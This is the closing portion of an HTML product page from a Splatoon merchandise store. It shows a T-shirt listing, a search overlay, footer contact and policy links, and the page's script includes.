                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://splatoonplushies.com/product/splatoon-pink-octopus-game-streetwear-men-t-shirts" class="capitalize hover:underline leading-3">Splatoon Pink Octopus Game Streetwear Men T-shirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;Ij0OSCkfKkAPNxT1Yoym&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/splatoon-3-graffiti-shooting-game-inkling-girl-t-shirts&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;fa19ead6fe4c9b6bf4296e53cf1c956c8d48ffca085b8ee70d837652e80ad9f3&quot;}" wire:effects="[]" wire:id="Ij0OSCkfKkAPNxT1Yoym" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;617 Fairview Ave Gustine, Ca 95322, Us<br /><strong>Our Warehouse</strong>: No. 22, Tiegongxili, Jianchang Road, Bengbu City, Tianjin<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@splatoonplushies.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Welcome to Splatoon Plush Store, your ultimate destination for adorable Splatoon-themed plush toys. Dive into the vibrant world of Splatoon with our officially licensed collection of plushies, featuring all your favorite characters from the game. Whether you're a fan of inklings, octolings, or squids, we have a plush for you.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Splatoon Plush Shop - Official Splatoon Plush Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://splatoonplushies.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://splatoonplushies.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://splatoonplushies.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-06-10T05:49:27.000000Z\u0022,\u0022updated_at\u0022:\u00222024-06-10T05:49:27.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://splatoonplushies.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://splatoonplushies.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://splatoonplushies.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://splatoonplushies.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
